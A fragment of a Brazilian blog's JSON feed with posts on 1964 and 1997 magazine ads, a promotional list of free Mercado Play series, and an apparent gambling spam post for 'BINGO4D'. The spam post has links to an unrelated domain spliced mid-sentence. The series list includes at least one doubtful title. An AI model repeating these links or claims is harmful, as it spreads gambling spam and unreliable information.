com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"material para construção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Torneira Deca - 1964"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E brinca com humor e exagero para falar de um problema doméstico bem conhecido: a torneira que pinga sem parar e enlouquece qualquer um. O texto imita o som do “ping-ping” para criar ritmo e envolver o leitor, enquanto narra a história de um homem que tentou de tudo antes de finalmente descobrir a solução ideal: trocar a velha torneira por uma da marca. A imagem da torneira quebrada amarrada com trapos reforça o drama cotidiano, contrastando com o visual moderno e brilhante do produto novo exibido na parte inferior.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 4 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1964\" target=\"_blank\"\u003E1964\u003C\/a\u003E, o anúncio se destaca pelo tom divertido e pela proposta de aliviar uma dor comum do consumidor. Além de apostar no humor, a Deca aproveita para enfatizar durabilidade, beleza e funcionamento perfeito — atributos que começavam a ganhar muita força na publicidade dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2060?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 60\u003C\/a\u003E, marcada pela valorização do design e da praticidade. O texto termina convidando o leitor a fazer uma escolha inteligente, alinhando a marca a um estilo de vida mais confortável e sem aborrecimentos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s2156\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" border=\"0\" data-original-height=\"2156\" data-original-width=\"1634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s16000\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" title=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4546766441697620679\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html","title":"Torneira Deca - 1964"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s72-c\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2256183729572936979"},"published":{"$t":"2026-01-04T10:03:00.000-03:00"},"updated":{"$t":"2026-01-06T10:04:26.751-03:00"},"title":{"type":"text","$t":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EQuem busca emoção, dinamismo e narrativas intensas pode encontrar no Mercado Play um verdadeiro tesouro de \u003Ca href=\"https:\/\/play.mercadolivre.com.br\/filtrar\/series\/accion_aventura\"\u003Eseries de ação e aventura\u003C\/a\u003E para assistir sem pagar nada. A plataforma, integrada ao app do Mercado Livre, oferece um catálogo variado e completo de séries oficiais, com opções dubladas e 100% gratuitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA proposta é simples: entregar conteúdo de qualidade, sem burocracia, sem assinatura e com acesso rápido. Não é preciso fazer download de outro aplicativo nem cadastrar cartão. Tudo está a um clique de distância.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConfira abaixo algumas séries de ação e aventura em destaque na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EXIII: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECombinando espionagem e intriga política, a série acompanha um homem sem memória que se envolve em uma conspiração governamental de proporções globais. Cada episódio entrega ação bem executada, com cenas de perseguições, tiroteios e confrontos mano a mano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ETransporter: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBaseada na franquia de sucesso, essa série coloca Frank Martin em missões arriscadas que exigem velocidade, inteligência e coragem. As cenas de direção são um show à parte, com fugas em alta velocidade, explosões e combates intensos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EThe Red Road\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm drama tenso com elementos de ação, The Red Road acompanha a tensão crescente entre uma comunidade nativa e os moradores locais. Investigações, crimes e segredos familiares formam a espinha dorsal dessa produção envolvente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ELéon - The Professional (série derivada)\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirada no universo do filme clássico, essa adaptação em formato de série mostra os bastidores do mundo dos assassinos de aluguel. É uma proposta mais obscura, ideal para quem aprecia tramas densas e protagonistas complexos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAlmost Human\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom um toque de ficção científica, Almost Human se passa em um futuro onde policiais humanos trabalham lado a lado com androides. Além da ação, a série questiona a relação entre homem e máquina, com um visual moderno e ritmo acelerado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERogue\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm thriller que mistura drama e ação em uma narrativa que gira em torno de uma detetive infiltrada. A cada episódio, a protagonista se aprofunda mais em uma teia de corrupção e violência, com cenas de impacto e atuações intensas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAção e aventura sem custos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Mercado Play se diferencia ao oferecer um modelo de streaming acessível e 100% legalizado. O usuário assiste ao conteúdo diretamente pelo aplicativo do Mercado Livre, sem precisar pagar ou sair da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EVantagens do Mercado Play:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECatálogo variado e atualizado\u003C\/li\u003E\u003Cli\u003EOpções dubladas e de qualidade\u003C\/li\u003E\u003Cli\u003ESem assinatura ou mensalidade\u003C\/li\u003E\u003Cli\u003EEpisódios completos, sem cortes\u003C\/li\u003E\u003Cli\u003ETotalmente seguro e oficial\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe você está em busca de boas \u003Cb\u003Eseries de ação e aventura\u003C\/b\u003E, com produções envolventes, missões arriscadas e personagens carismáticos, o Mercado Play é uma excelente opção para assistir de forma gratuita e prática.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2256183729572936979\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html","title":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6819752259540415395"},"published":{"$t":"2026-01-03T11:43:00.009-03:00"},"updated":{"$t":"2026-01-03T11:43:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpeza"}],"title":{"type":"text","$t":"Seda Melanina UV - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Seda\" target=\"_blank\"\u003ESeda\u003C\/a\u003E Melanina UV aposta em um visual suave e elegante para destacar um cuidado pensado especialmente para cabelos escuros. A peça traz uma modelo de fios longos e brilhantes acompanhada de um texto simples, quase escrito à mão, criando intimidade com o leitor. A explicação científica sobre a melanina e os danos causados pelo sol aparece como um diferencial, dando ao produto um tom de tecnologia acessível, que promete devolver brilho e proteger a cor desde a primeira lavagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a comunicação segue o estilo dos anos 90: muito foco no benefício, linguagem direta e apoio em referências dermatológicas para transmitir credibilidade. A Seda busca mostrar que entende as necessidades de quem tem cabelos escuros e oferece uma linha específica, reforçando a tendência da época de personalizar cuidados para diferentes tipos de fio. O design limpo, dividido em blocos, reflete bem o período em que anúncios de beleza apostavam na união entre ciência, moda e praticidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s1504\/propaganda%20antiga%20seda%20melanina%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" border=\"0\" data-original-height=\"996\" data-original-width=\"1504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s16000\/propaganda%20antiga%20seda%20melanina%201997.jpg\" title=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6819752259540415395\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html","title":"Seda Melanina UV - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s72-c\/propaganda%20antiga%20seda%20melanina%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-9156719553344573367"},"published":{"$t":"2026-01-03T10:32:00.000-03:00"},"updated":{"$t":"2026-01-05T18:33:00.572-03:00"},"title":{"type":"text","$t":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu que a vida diária precisa de um momento leve que seja calmo, amigável e simples de aproveitar? Às vezes você procura algo que traga boas sensações, seja fácil para a mente e combine bem com uma rotina tranquila? Muitas pessoas fazem essas perguntas quando pensam em como passam o tempo livre, e é aí que a ideia do jogo positivo se torna importante. Este artigo fala sobre o BINGO4D de forma clara e amigável, focando apenas em bons valores, ideias simples e uma visão saudável sobre o ato de jogar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEntendendo A Ideia De Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJogo positivo é \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D LINK\u003C\/a\u003E equilíbrio e boas sensações. Significa passar tempo em atividades que parecem leves, agradáveis e sem estresse. Não se trata de pressão ou de correr atrás de resultados, mas do simples ato de aproveitar o momento. Muitas pessoas no Brasil falam disso no dia a dia, como quando dizem “é bom dar uma relaxada, a mente fica mais leve”. Esse sentimento está no centro do jogo positivo. Ele ajuda a manter o pensamento calmo e o entretenimento em um espaço saudável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de entender essa ideia, fica mais fácil ver como o jogo estruturado se encaixa nos hábitos diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 